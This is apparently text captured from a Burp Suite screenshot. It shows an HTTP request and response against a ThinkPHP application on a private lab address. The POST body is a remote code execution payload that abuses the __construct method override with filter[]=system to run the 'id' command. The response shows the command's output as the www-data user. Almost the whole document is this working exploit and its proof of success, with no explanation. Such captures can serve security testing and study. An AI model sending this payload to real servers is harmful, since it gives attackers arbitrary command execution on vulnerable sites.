 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.100.4:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2020 22:35:17 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">